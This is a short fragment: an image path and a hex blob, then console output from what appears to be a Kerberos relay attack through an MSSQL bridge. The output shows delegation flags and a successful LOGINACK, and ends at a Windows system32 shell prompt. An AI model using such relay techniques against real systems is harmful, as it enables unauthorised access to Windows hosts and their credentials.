 e0d6bc18702ff7e3a25251a140146b44928060c4cd75567221d801b4224320f24bf62b9cd5164d57d7c059fe89fad
e3ad053e4fc9ecc7da0163cdbbdf5e5ba3454d0da4c893d0ab582c8ec984d6a399d7f12f6a0ecc70a557d6b010fad
183c54b9fddafc8116c23d6fe73512bcc5a69722dd7b2d9eece0096c05846349a0952bf644a64daacd821a04cba5a
198dc7e466adff581d60a95d059e42c7a6a0aad2221aae9a036c0146ea6f71ea9fefaa12e322268355a628ed9d848
4a366b9cb2471fc841647207cfc89f9141108565de2ebb
[*] MSSQL bridge: TOKEN b4GHMIGEoAMCAQWhAwIBD6J4MH
[+] SQL returned a Kerberos continuation (138 bytes)
[*] AcceptSecurityContext: SEC_I_CONTINUE_NEEDED
[*] fContextReq: Delegate, MutualAuth, ReplayDetect, SequenceDetect, UseDceStyle, Connection
[*] apRep2: 6f5b3059a003020105a10302010fa24d304ba003020112a2440442700544cac23bcfa7e49ea455500
f35fa9f5d02da9875b153ab6c6dfc9df1e3e18a9eb782fe2f06a9a0cf680d2e5195f281da
[*] MSSQL bridge: OK LOGINACK
C:\Windows\system32>